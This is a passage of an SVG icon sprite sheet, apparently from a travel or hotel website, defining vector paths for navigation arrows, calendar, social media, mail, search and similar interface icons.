			C401.397,418.791,375.324,438.902,345.662,452.491z M448.459,354h-64.584c5.332-24.62,8.629-50.893,9.718-78h77.473
			C468.496,303.856,460.627,330.2,448.459,354z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>

</symbol>
<symbol id="icons">
<symbol id="arrow-slider-left" viewBox="0 0 451.847 451.847">
<g>
	<path d="M97.141,225.92c0-8.095,3.091-16.192,9.259-22.366L300.689,9.27c12.359-12.359,32.397-12.359,44.751,0
		c12.354,12.354,12.354,32.388,0,44.748L173.525,225.92l171.903,171.909c12.354,12.354,12.354,32.391,0,44.744
		c-12.354,12.365-32.386,12.365-44.745,0l-194.29-194.281C100.226,242.115,97.141,234.018,97.141,225.92z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>

</symbol>
<symbol id="arrow-slider-right" viewBox="0 0 451.846 451.847">
<g>
	<path d="M345.441,248.292L151.154,442.573c-12.359,12.365-32.397,12.365-44.75,0c-12.354-12.354-12.354-32.391,0-44.744
		L278.318,225.92L106.409,54.017c-12.354-12.359-12.354-32.394,0-44.748c12.354-12.359,32.391-12.359,44.75,0l194.287,194.284
		c6.177,6.18,9.262,14.271,9.262,22.366C354.708,234.018,351.617,242.115,345.441,248.292z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>

</symbol>
<symbol id="calendar-next" viewBox="0 0 451.846 451.847">
<g>
	<path d="M345.441,248.292L151.154,442.573c-12.359,12.365-32.397,12.365-44.75,0c-12.354-12.354-12.354-32.391,0-44.744   L278.318,225.92L106.409,54.017c-12.354-12.359-12.354-32.394,0-44.748c12.354-12.359,32.391-12.359,44.75,0l194.287,194.284   c6.177,6.18,9.262,14.271,9.262,22.366C354.708,234.018,351.617,242.115,345.441,248.292z" fill="#868d96"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>

</symbol>
<symbol id="calendar-prev" viewBox="0 0 451.847 451.847">
<g>
	<path d="M97.141,225.92c0-8.095,3.091-16.192,9.259-22.366L300.689,9.27c12.359-12.359,32.397-12.359,44.751,0   c12.354,12.354,12.354,32.388,0,44.748L173.525,225.92l171.903,171.909c12.354,12.354,12.354,32.391,0,44.744   c-12.354,12.365-32.386,12.365-44.745,0l-194.29-194.281C100.226,242.115,97.141,234.018,97.141,225.92z" fill="#868d96"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>

</symbol>
<symbol id="icon-map-signs" viewBox="0 0 1792 1792"><path d="M1745 297q10 10 10 23t-10 23l-141 141q-28 28-68 28h-1344q-26 0-45-19t-19-45v-256q0-26 19-45t45-19h576v-64q0-26 19-45t45-19h128q26 0 45 19t19 45v64h512q40 0 68 28zm-977 919h256v512q0 26-19 45t-45 19h-128q-26 0-45-19t-19-45v-512zm832-448q26 0 45 19t19 45v256q0 26-19 45t-45 19h-1344q-40 0-68-28l-141-141q-10-10-10-23t10-23l141-141q28-28 68-28h512v-192h256v192h576z"/>
</symbol>
<symbol id="icon-mouse" viewBox="0 0 261.866 261.866">
<path d="M261.866,205.825c0,1.989-0.79,3.896-2.196,5.304l-47.961,47.96c-1.465,1.464-3.385,2.196-5.304,2.196
	c-1.92,0-3.839-0.732-5.304-2.196L144.3,202.287l-51.248,51.25c-1.838,1.837-4.493,2.592-7.024,1.996
	c-2.528-0.596-4.569-2.458-5.393-4.923L0.387,10.458c-0.901-2.696-0.2-5.67,1.81-7.681c2.011-2.009,4.981-2.713,7.681-1.81
	L250.03,81.216c2.465,0.823,4.327,2.864,4.923,5.393c0.597,2.529-0.159,5.187-1.996,7.024l-50.089,50.088l56.802,56.801
	C261.076,201.929,261.866,203.836,261.866,205.825z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>

</symbol>
<symbol id="icons">
<symbol id="arrow-slider-left" viewBox="0 0 451.847 451.847">
<g>
	<path d="M97.141,225.92c0-8.095,3.091-16.192,9.259-22.366L300.689,9.27c12.359-12.359,32.397-12.359,44.751,0
		c12.354,12.354,12.354,32.388,0,44.748L173.525,225.92l171.903,171.909c12.354,12.354,12.354,32.391,0,44.744
		c-12.354,12.365-32.386,12.365-44.745,0l-194.29-194.281C100.226,242.115,97.141,234.018,97.141,225.92z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>

</symbol>
<symbol id="arrow-slider-right" viewBox="0 0 451.846 451.847">
<g>
	<path d="M345.441,248.292L151.154,442.573c-12.359,12.365-32.397,12.365-44.75,0c-12.354-12.354-12.354-32.391,0-44.744
		L278.318,225.92L106.409,54.017c-12.354-12.359-12.354-32.394,0-44.748c12.354-12.359,32.391-12.359,44.75,0l194.287,194.284
		c6.177,6.18,9.262,14.271,9.262,22.366C354.708,234.018,351.617,242.115,345.441,248.292z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>

</symbol>
<symbol id="calendar-next" viewBox="0 0 451.846 451.847">
<g>
	<path d="M345.441,248.292L151.154,442.573c-12.359,12.365-32.397,12.365-44.75,0c-12.354-12.354-12.354-32.391,0-44.744   L278.318,225.92L106.409,54.017c-12.354-12.359-12.354-32.394,0-44.748c12.354-12.359,32.391-12.359,44.75,0l194.287,194.284   c6.177,6.18,9.262,14.271,9.262,22.366C354.708,234.018,351.617,242.115,345.441,248.292z" fill="#868d96"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>

</symbol>
<symbol id="calendar-prev" viewBox="0 0 451.847 451.847">
<g>
	<path d="M97.141,225.92c0-8.095,3.091-16.192,9.259-22.366L300.689,9.27c12.359-12.359,32.397-12.359,44.751,0   c12.354,12.354,12.354,32.388,0,44.748L173.525,225.92l171.903,171.909c12.354,12.354,12.354,32.391,0,44.744   c-12.354,12.365-32.386,12.365-44.745,0l-194.29-194.281C100.226,242.115,97.141,234.018,97.141,225.92z" fill="#868d96"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>

</symbol>
<symbol id="icon-map-signs" viewBox="0 0 1792 1792"><path d="M1745 297q10 10 10 23t-10 23l-141 141q-28 28-68 28h-1344q-26 0-45-19t-19-45v-256q0-26 19-45t45-19h576v-64q0-26 19-45t45-19h128q26 0 45 19t19 45v64h512q40 0 68 28zm-977 919h256v512q0 26-19 45t-45 19h-128q-26 0-45-19t-19-45v-512zm832-448q26 0 45 19t19 45v256q0 26-19 45t-45 19h-1344q-40 0-68-28l-141-141q-10-10-10-23t10-23l141-141q28-28 68-28h512v-192h256v192h576z"/>
</symbol>
<symbol id="icon-mouse" viewBox="0 0 1792 1792"><path d="M1389 1043q31 30 14 69-17 40-59 40h-382l201 476q10 25 0 49t-34 35l-177 75q-25 10-49 0t-35-34l-191-452-312 312q-19 19-45 19-12 0-24-5-40-17-40-59v-1504q0-42 40-59 12-5 24-5 27 0 45 19z"/>
</symbol>
<symbol id="icons">
  <defs>
    <symbol id="icon-info" viewBox="0 0 32 32">
      <title>info</title>
      <path d="M16 0c-8.788 0-16 7.212-16 16 0 2.859 0.774 5.658 2.241 8.125l-2.193 6.64c-0.113 0.337-0.025 0.709 0.226 0.959 0.253 0.253 0.627 0.339 0.959 0.226l6.64-2.193c2.467 1.468 5.266 2.241 8.125 2.241 8.788 0 16-7.212 16-16s-7.212-16-16-16zM16 28.187c-1.551 0-2.813-1.262-2.813-2.813s1.262-2.813 2.813-2.813 2.813 1.262 2.813 2.813c0 1.551-1.262 2.813-2.813 2.813zM19.952 14.699l-2.077 2.077v2.036c0 1.034-0.841 1.875-1.875 1.875s-1.875-0.841-1.875-1.875v-2.036c0-1.002 0.39-1.943 1.099-2.651l2.077-2.077c0.48-0.48 0.574-0.966 0.574-1.587 0-1.081-0.88-1.961-1.961-1.961-0.986 0-1.789 0.803-1.789 1.789 0 1.034-0.841 1.875-1.875 1.875s-1.875-0.841-1.875-1.875c0-3.054 2.485-5.539 5.539-5.539 3.149 0 5.711 2.562 5.711 5.711 0 1.772-0.58 3.145-1.673 4.238z"/>
    </symbol>
    <symbol id="icon-t-max" viewBox="0 0 35 32">
      <title>t-max</title>
      <path d="M18.764 29.964c-0.727 0-1.165-0.145-1.455-0.289-0.291-0.147-0.291-0.291-0.291-0.582v-27.056h0.145c1.745 0 3.056 0.145 4.073 0.291 1.018 0.145 1.745 0.291 2.182 0.582 0.582 0.291 0.873 0.582 1.164 0.873 0.289 0.436 0.436 0.873 0.58 1.455l1.165 4.945h2.473v-10.182h-27.927l-0.873 10.036h2.618l1.455-5.527c0.145-0.582 0.436-1.018 0.582-1.309 0.291-0.291 0.727-0.582 1.309-0.727s1.309-0.291 2.327-0.291c1.018 0 2.327-0.145 3.927-0.145h0.145v27.055c0 0.291-0.145 0.436-0.436 0.582s-0.727 0.291-1.455 0.291l-3.2 0.291-0.145 1.745h14.836l-0.145-1.745-3.055-0.291zM30.545 17.455v-4.364h-2.909v4.364h-4.364v2.909h4.364v4.364h2.909v-4.364h4.364v-2.909h-4.364z"/>
    </symbol>
    <symbol id="icon-t-min" viewBox="0 0 46 32">
      <title>t-min</title>
      <path d="M0 10h2.6l1.4-5.8c0.2-0.6 0.4-1.2 0.6-1.6s0.6-0.6 1.2-0.8c0.6-0.2 1.4 0 2.4 0s2.2 0.2 3.8 0.2h-0.6v26.4c0 0.2 0.2 0.4 0 0.6s-0.6 0.2-1.2 0.4l-3 0.6v2h15l-0.2-2-3-0.6c-0.8 0-1-0.202-1.2-0.4s0-0.4 0-0.6v-26.4h-0.4c1.8 0 3-0.2 4 0s1.798 0.2 2.2 0.4c0.6 0.2 0.8 0.4 1.202 0.8 0.2 0.4 0.398 1 0.6 1.6l1.198 5.2h3.4v-10h-29.2l-0.8 10zM30 20h16v-4h-16v4z"/>
    </symbol>
    <symbol id="icon-print" viewBox="0 0 29 32">
      <title>print</title>
      <path d="M23.533 1.091c0-0.603-0.487-1.090-1.089-1.091h-16.175c-0.6 0.001-1.088 0.487-1.088 1.091v3.079h18.353v-3.078zM25.638 5.631h-22.562c-1.698 0-3.076 1.574-3.076 3.518v8.746c0 1.942 1.378 3.517 3.076 3.517h1.012v-3.078c0-1.206 0.977-2.181 2.18-2.181h16.175c1.204 0 2.18 0.975 2.181 2.181v3.078h1.014c1.699 0 3.075-1.575 3.075-3.517v-8.746c0-1.943-1.377-3.518-3.075-3.518zM21.31 9.984c-0.673 0-1.216-0.546-1.216-1.216 0-0.673 0.543-1.218 1.216-1.218s1.217 0.545 1.217 1.218c0 0.67-0.544 1.216-1.217 1.216zM25.49 9.984c-0.673 0-1.216-0.546-1.216-1.216 0-0.673 0.544-1.218 1.216-1.218s1.217 0.545 1.217 1.218c0 0.67-0.544 1.216-1.217 1.216zM20.797 26.104h-3.864c-0.052 0-0.103 0.021-0.14 0.058s-0.058 0.087-0.058 0.14v3.918h-8.819v-11.776h-1.781v12.665c0 0.235 0.095 0.465 0.261 0.63s0.395 0.261 0.63 0.261h10.083c0.234 0 0.463-0.096 0.63-0.26l4.576-4.568c0.169-0.169 0.262-0.393 0.262-0.631v-8.097h-1.781v7.66z"/>
    </symbol>
    <symbol id="icon-home" viewBox="0 0 32 32">
      <title>home</title>
      <path d="M25.983 10.628v-6.44h-3.479v3.659l-6.504-5.205-16 12.801h4.406v13.914h7.471v-9.277h8.246v9.277h7.471v-13.914h4.406z"/>
    </symbol>
    <symbol id="icon-arrow-slider-right" viewBox="0 0 32 32">
      <title>arrow-slider-right</title>
      <path d="M24.464 17.584l-13.759 13.759c-0.875 0.876-2.294 0.876-3.169 0s-0.875-2.294 0-3.169l12.175-12.175-12.175-12.174c-0.875-0.875-0.875-2.294 0-3.169s2.294-0.875 3.169 0l13.759 13.759c0.437 0.438 0.656 1.011 0.656 1.584s-0.219 1.147-0.656 1.584z"/>
    </symbol>
    <symbol id="icon-arrow-slider-left" viewBox="0 0 32 32">
      <title>arrow-slider-left</title>
      <path d="M6.88 16c0-0.573 0.219-1.147 0.656-1.584l13.76-13.759c0.875-0.875 2.294-0.875 3.169 0s0.875 2.294 0 3.169l-12.175 12.174 12.174 12.175c0.875 0.875 0.875 2.294 0 3.169s-2.294 0.876-3.169 0l-13.76-13.759c-0.437-0.437-0.655-1.011-0.655-1.584z"/>
    </symbol>
    <symbol id="icon-arrow-down" viewBox="0 0 47 32">
      <title>arrow-down</title>
      <path d="M23.748 32l23.509-24.143-7.93-7.953-15.674 16.096-15.864-15.905-7.837 8.047 19.832 19.88z"/>
    </symbol>
    <symbol id="icon-menu" viewBox="0 0 32 32">
      <title>menu</title>
      <path d="M32 4c0-0.8-0.533-1.333-1.333-1.333h-29.333c-0.8 0-1.333 0.533-1.333 1.333v2.667c0 0.8 0.533 1.333 1.333 1.333h29.333c0.8 0 1.333-0.533 1.333-1.333v-2.667z"/>
      <path d="M32 14.667c0-0.8-0.533-1.333-1.333-1.333h-29.333c-0.8 0-1.333 0.533-1.333 1.333v2.667c0 0.8 0.533 1.333 1.333 1.333h29.333c0.8 0 1.333-0.533 1.333-1.333v-2.667z"/>
      <path d="M32 25.333c0-0.8-0.533-1.333-1.333-1.333h-29.333c-0.8 0-1.333 0.533-1.333 1.333v2.667c0 0.8 0.533 1.333 1.333 1.333h29.333c0.8 0 1.333-0.533 1.333-1.333v-2.667z"/>
    </symbol>
    <symbol id="icon-docs" viewBox="0 0 32 32">
      <title>docs</title>
      <path d="M25.639 8.482h-19.277c-1.917 0-3.47 1.553-3.47 3.47v16.578c0 1.917 1.553 3.47 3.47 3.47h19.277c1.917 0 3.47-1.553 3.47-3.47v-16.578c0-1.917-1.553-3.47-3.47-3.47zM21.513 17.851c0 0.639-0.518 1.157-1.157 1.157h-8.713c-0.639 0-1.157-0.518-1.157-1.157v-2.93c0-0.639 0.518-1.157 1.157-1.157s1.157 0.518 1.157 1.157v1.773h6.4v-1.774c0-0.639 0.518-1.157 1.157-1.157s1.157 0.518 1.157 1.157v2.93z"/>
      <path d="M5.205 5.398c0 0.639 0.518 1.157 1.157 1.157h19.277c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157h-19.277c-0.639 0-1.157 0.518-1.157 1.157z"/>
      <path d="M23.711 2.313c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157h-15.422c-0.639 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157h15.422z"/>
    </symbol>
    <symbol id="icon-tourist" viewBox="0 0 32 32">
      <title>tourist</title>
      <path d="M17.805 0c1.845 0 3.342 1.496 3.342 3.342s-1.496 3.342-3.342 3.342c-1.845 0-3.342-1.496-3.342-3.342s1.496-3.342 3.342-3.342z"/>
      <path d="M9.488 32.189l-2.862-1.113 4.501-10.791 2.78 1.975z"/>
      <path d="M26.37 16.412l1.275-2.252c0 0-7.277-4.675-11.048-6.431-0.317-0.148-1.218-0.561-1.874-0.319s-0.826 0.521-0.998 0.865c-1.419 2.831-2.723 9.881-2.169 11.019 0.665 1.364 5.447 3.452 6.189 4.96 0.743 1.507-0.005 7.922-0.005 7.922l3.070 0.019c0 0 0.56-7.635 0.116-9.271-0.446-1.635-4.925-4.692-4.925-4.692l2.108-6.44 8.261 4.62z"/>
      <path d="M24.585 15.454h1.161v16.736h-1.161v-16.736z"/>
      <path d="M12.431 8.944h-0.001c0.243-0.332 0.409-0.725 0.466-1.16 0.187-1.416-0.841-2.72-2.297-2.912s-2.788 0.799-2.975 2.215c-0.073 0.548 0.039 1.079 0.285 1.536-0.002 0.001-5.873 4.54-2.229 7.643 0.654 0.413 1.89 1.212 3.71 0.491 1.649-0.654 2.225-6.33 2.846-7.579 0.069-0.074 0.134-0.152 0.194-0.234 0.002-0.001 0.002-0.001 0.002-0.002z"/>
    </symbol>
    <symbol id="icon-twitter" viewBox="0 0 32 32">
      <title>twitter</title>
      <path d="M28.725 9.489c0.012 0.282 0.019 0.565 0.019 0.85 0 8.675-6.604 18.679-18.679 18.679-3.707 0-7.158-1.087-10.064-2.951 0.514 0.061 1.036 0.093 1.566 0.093 3.077 0 5.908-1.050 8.154-2.811-2.872-0.053-5.297-1.951-6.132-4.559 0.4 0.076 0.811 0.118 1.235 0.118 0.598 0 1.178-0.081 1.729-0.23-3.003-0.604-5.266-3.257-5.266-6.438 0-0.028 0-0.055 0-0.082 0.886 0.492 1.898 0.787 2.974 0.821-1.762-1.177-2.92-3.187-2.92-5.464 0-1.204 0.324-2.331 0.889-3.301 3.238 3.973 8.075 6.586 13.532 6.86-0.112-0.481-0.17-0.982-0.17-1.496 0-3.626 2.94-6.565 6.566-6.565 1.888 0 3.595 0.797 4.791 2.073 1.496-0.295 2.901-0.84 4.17-1.593-0.49 1.532-1.532 2.819-2.886 3.632 1.328-0.159 2.593-0.511 3.77-1.034v0c-0.88 1.317-1.993 2.473-3.275 3.398z"/>
    </symbol>
    <symbol id="icon-youtube" viewBox="0 0 32 32">
      <title>youtube</title>
      <path d="M28.284 5.401c-2.157-0.843-20.94-0.73-24.113-0.091s-4.17 2.077-4.17 10.863c0 8.787 1.437 10.038 3.716 10.682s20.261 0.616 23.932 0.091c4.021-0.575 4.351-3.875 4.351-11.768s-1.334-8.845-3.716-9.776zM12.691 20.246v-8.962l8.521 4.526-8.521 4.436z"/>
    </symbol>
    <symbol id="icon-arrow-right" viewBox="0 0 32 32">
      <title>arrow-right</title>
      <path d="M20.406 16l-12.833 12.833c-1.175 1.176-0.359 3.233 1.339 3.233 0.49 0 0.98-0.196 1.339-0.555l14.138-14.139c0.751-0.751 0.751-1.927 0-2.678l-14.138-14.139c-0.359-0.359-0.849-0.555-1.339-0.555-1.698 0-2.514 2.025-1.339 3.233l12.833 12.767z"/>
    </symbol>
    <symbol id="icon-budget" viewBox="0 0 32 32">
      <title>budget</title>
      <path d="M29.195 13.906c0-0.040-0.040-0.079-0.040-0.119-0.237-0.751-0.553-1.501-1.027-2.212 0-0.237 0.040-0.474 0.040-0.672 0-1.185-0.198-2.331-0.593-3.477 0-0.040-0.040-0.079-0.040-0.079-1.185-4.227-5.965-7.348-11.654-7.348-5.649 0-10.43 3.081-11.693 7.23v0.040c-0.435 1.185-0.632 2.41-0.632 3.635 0 1.264 0.237 2.449 0.632 3.556-0.632 0.83-1.106 1.738-1.383 2.647-0.435 1.185-0.632 2.41-0.632 3.635-0.039 6.321 5.491 11.417 12.286 11.417h0.079c2.173 0 4.267-0.553 6.084-1.541 0.040-0.040 0.119-0.040 0.158-0.079 1.738-0.948 3.2-2.292 4.267-3.911 0.119-0.158 0.198-0.316 0.277-0.474 0.198-0.158 0.395-0.316 0.593-0.514 0.040 0 0.040-0.040 0.079-0.040 2.331-2.094 3.793-5.018 3.793-8.218 0-1.185-0.198-2.331-0.593-3.477zM11.381 6.974c0.062-0.476 0.186-0.899 0.371-1.27s0.424-0.69 0.713-0.956 0.618-0.478 0.985-0.635c0.333-0.143 0.666-0.257 0.999-0.343l-0.036-0.742h0.934l0.029 0.571c0.209-0.024 0.418-0.036 0.628-0.036 0.309-0.004 0.623 0.017 0.942 0.064l0.036-0.599h0.934l-0.043 0.792c0.281 0.081 0.569 0.178 0.864 0.292 0.399 0.157 0.744 0.376 1.034 0.656s0.524 0.597 0.702 0.949 0.299 0.727 0.364 1.124c0.064 0.397 0.075 0.791 0.032 1.181l-0.221 1.961h-1.106l0.214-2.005c0.038-0.371 0.045-0.705 0.022-1.002-0.024-0.297-0.085-0.562-0.182-0.795s-0.232-0.439-0.403-0.617c-0.171-0.179-0.382-0.337-0.634-0.474-0.233-0.128-0.471-0.233-0.713-0.314l0.071 4.68h-0.934l-0.072-4.922c-0.3-0.043-0.595-0.062-0.885-0.057-0.209 0.005-0.414 0.021-0.614 0.050l-0.064 4.93h-0.934l0.064-4.694c-0.243 0.086-0.468 0.19-0.678 0.314-0.214 0.124-0.418 0.28-0.61 0.471s-0.352 0.425-0.478 0.706c-0.126 0.28-0.211 0.61-0.253 0.988s-0.024 0.814 0.057 1.309l0.55 3.403c0.043 0.257 0.091 0.462 0.146 0.617s0.14 0.275 0.257 0.36c0.117 0.086 0.273 0.143 0.471 0.171s0.458 0.045 0.781 0.050l4.487 0.071v0.999l-4.487-0.136c-0.585 0-1.047-0.036-1.387-0.107s-0.603-0.19-0.788-0.357c-0.186-0.166-0.318-0.385-0.396-0.656s-0.147-0.609-0.203-1.013l-0.528-3.403c-0.086-0.576-0.098-1.101-0.036-1.577zM21.176 18.015v1.738c-1.383 0.672-2.923 1.107-4.543 1.225v-2.015c1.619-0.079 3.16-0.395 4.543-0.948zM9.758 17.659c0.632 0.277 1.264 0.514 1.936 0.711v1.857c-0.672-0.277-1.343-0.593-1.936-0.948v-1.62zM8.415 16.909v1.383c-1.304-1.106-2.331-2.489-2.923-4.030 0.79 1.027 1.778 1.936 2.923 2.647zM7.032 28.168c-1.304-1.106-2.331-2.489-2.923-4.030 0.751 1.027 1.738 1.935 2.923 2.647v1.383zM10.035 23.348v1.383c-1.304-1.067-2.291-2.41-2.923-3.991 0.751 1.028 1.738 1.897 2.923 2.608zM10.312 30.064c-0.672-0.277-1.343-0.593-1.936-0.948v-1.62c0.632 0.277 1.264 0.514 1.936 0.711v1.857zM11.378 24.099c0.632 0.277 1.264 0.514 1.936 0.712v1.856c-0.672-0.237-1.343-0.553-1.936-0.948v-1.62zM13.867 30.815c-0.79-0.040-1.541-0.158-2.252-0.316v-1.936c0.711 0.158 1.462 0.237 2.252 0.276v1.976zM13.037 20.622v-1.936c0.711 0.158 1.462 0.237 2.252 0.276v2.015c-0.79-0.040-1.541-0.158-2.252-0.356zM14.657 25.126c0.711 0.119 1.462 0.237 2.252 0.237v2.015c-0.79-0.040-1.541-0.158-2.252-0.316v-1.935zM19.753 29.59c-1.383 0.711-2.923 1.106-4.543 1.225v-2.252c0.751 0.119 1.501 0.198 2.291 0.198h0.079c0.75 0 1.461-0.079 2.173-0.198v1.027zM21.096 28.8v-0.553c0.395-0.119 0.79-0.237 1.185-0.395-0.395 0.356-0.79 0.672-1.185 0.948zM22.756 26.193c-1.383 0.671-2.923 1.106-4.543 1.225v-2.015c1.62-0.079 3.16-0.395 4.543-0.948v1.738zM23.269 18.37c-0.237 0.198-0.514 0.395-0.79 0.593v-1.58c0.277-0.119 0.514-0.276 0.79-0.435v1.422zM24.889 24.849c-0.237 0.198-0.514 0.395-0.79 0.593v-1.58c0.276-0.119 0.514-0.277 0.79-0.435v1.422zM24.613 17.067v-1.067c0.632-0.514 1.185-1.106 1.659-1.699-0.395 0.988-0.948 1.936-1.659 2.765zM26.193 23.506v-1.027c0.632-0.553 1.185-1.106 1.659-1.738-0.395 0.988-0.948 1.936-1.659 2.765z"/>
    </symbol>
    <symbol id="icon-calendar" viewBox="0 0 32 32">
      <title>calendar</title>
      <path d="M7.576 7.389c1.122 0 2.032-0.91 2.032-2.032v-3.325c0-1.122-0.91-2.032-2.032-2.032s-2.032 0.91-2.032 2.032v3.325c0 1.122 0.91 2.032 2.032 2.032zM24.201 7.389c1.121 0 2.032-0.91 2.032-2.032v-3.325c0-1.122-0.91-2.032-2.032-2.032s-2.032 0.91-2.032 2.032v3.325c0 1.122 0.91 2.032 2.032 2.032zM28.819 3.325h-1.478v2.401c0 1.734-1.406 3.14-3.14 3.14s-3.14-1.406-3.14-3.14v-2.401h-10.346v2.401c0 1.734-1.406 3.14-3.14 3.14s-3.14-1.406-3.14-3.14v-2.401h-1.478c-1.020 0-1.847 0.827-1.847 1.847v25.122c0 1.020 0.827 1.847 1.847 1.847h25.861c1.020 0 1.847-0.827 1.847-1.847v-25.122c-0-1.020-0.827-1.847-1.848-1.847zM8.5 28.816h-3.695v-3.695h3.695v3.695zM8.5 22.536h-3.695v-3.695h3.695v3.695zM8.5 15.886h-3.695v-3.695h3.695v3.695zM14.78 28.816h-3.695v-3.695h3.695v3.695zM14.78 22.536h-3.695v-3.695h3.695v3.695zM14.78 15.886h-3.695v-3.695h3.695v3.695zM21.061 28.816h-3.695v-3.695h3.695v3.695zM21.061 22.536h-3.695v-3.695h3.695v3.695zM21.061 15.886h-3.695v-3.695h3.695v3.695zM27.341 22.536h-3.695v-3.695h3.695v3.695zM27.341 15.886h-3.695v-3.695h3.695v3.695z"/>
    </symbol>
    <symbol id="icon-call" viewBox="0 0 32 32">
      <title>call</title>
      <path d="M16 0c-8.873 0-16 7.127-16 16s7.127 16 16 16c8.873 0 16-7.127 16-16s-7.127-16-16-16zM21.964 25.018c-2.473 0.582-4.945-0.291-4.945-0.291-2.473-1.745-4.073-3.782-4.945-5.236l-0.291-0.291c-0.873-1.455-2.473-3.782-3.2-6.836 0 0 0.291-2.618 1.745-4.655 1.745-1.309 2.618-0.582 2.618-0.582l2.327 3.345c0.291 0.436 0.145 1.018-0.291 1.309l-1.6 1.018c0 0-1.455 0.436 1.309 4.655 2.764 4.073 3.491 2.764 3.491 2.764l1.6-1.018c0.438-0.291 1.018-0.147 1.309 0.291l2.327 3.345c0-0.145 0.291 1.018-1.455 2.182z"/>
    </symbol>
    <symbol id="icon-facebook" viewBox="0 0 32 32">
      <title>facebook</title>
      <path d="M30.234 0h-28.468c-0.976 0-1.766 0.791-1.766 1.766v28.468c0 0.975 0.79 1.766 1.766 1.766h15.326v-12.392h-4.17v-4.829h4.17v-3.562c0-4.133 2.524-6.384 6.211-6.384 1.766 0 3.284 0.131 3.727 0.19v4.319l-2.557 0.001c-2.005 0-2.393 0.953-2.393 2.351v3.083h4.782l-0.623 4.829h-4.159v12.392h8.154c0.975 0 1.766-0.791 1.766-1.766v-28.468c0-0.976-0.791-1.766-1.766-1.766z"/>
    </symbol>
    <symbol id="icon-mail" viewBox="0 0 32 32">
      <title>mail</title>
      <path d="M2.135 5.551c-0.274 0-0.537 0.056-0.779 0.151l14.541 12.041 14.756-11.991c-0.274-0.128-0.571-0.201-0.891-0.201l-27.627 0z"/>
      <path d="M31.82 7.144l-15.355 12.479c-0.168 0.136-0.37 0.203-0.573 0.203-0.207 0-0.411-0.071-0.579-0.209l-15.2-12.588c-0.069 0.21-0.114 0.428-0.114 0.657v16.521c0 0.25 0.050 0.487 0.129 0.712l8.471-8.269c0.36-0.35 0.935-0.345 1.285 0.015s0.342 0.932-0.015 1.284l-8.461 8.26c0.227 0.082 0.471 0.134 0.727 0.134h27.627c0.286 0 0.558-0.058 0.809-0.16l-8.498-8.298c-0.36-0.349-0.367-0.927-0.015-1.284 0.35-0.361 0.923-0.366 1.285-0.015l8.452 8.249c0.061-0.199 0.102-0.408 0.102-0.628v-16.521c-0-0.188-0.032-0.366-0.076-0.542z"/>
    </symbol>
    <symbol id="icon-news" viewBox="0 0 32 32">
      <title>news</title>
      <path d="M28 0h-16c-2.209 0-4 1.791-4 4v22c0 1.104-0.896 2-2 2s-2-0.896-2-2v-12c0-1.104-0.896-2-2-2s-2 0.896-2 2v12c0 3.314 2.686 6 6 6h21c2.761 0 5-2.239 5-5v-23c0-2.209-1.791-4-4-4zM22.5 26h-9.5v-3h9.5v3zM27 20h-14v-3h14v3zM22.5 14h-9.5v-3h9.5v3zM27 8h-14v-3h14v3z"/>
    </symbol>
    <symbol id="icon-search" viewBox="0 0 32 32">
      <title>search</title>
      <path d="M24.897 21.1c1.568-2.187 2.496-4.865 2.496-7.756 0-7.358-5.984-13.344-13.342-13.344-7.36 0-13.345 5.986-13.345 13.344s5.986 13.343 13.345 13.343c2.154 0 4.189-0.516 5.992-1.427l6.739 6.738 4.507-4.506-6.392-6.392zM14.051 22.438c-5.015 0-9.096-4.079-9.096-9.094s4.081-9.095 9.096-9.095c5.013 0 9.092 4.079 9.092 9.095s-4.079 9.094-9.092 9.094z"/>
    </symbol>
    <symbol id="icon-pool" viewBox="0 0 32 32">
      <title>pool</title>
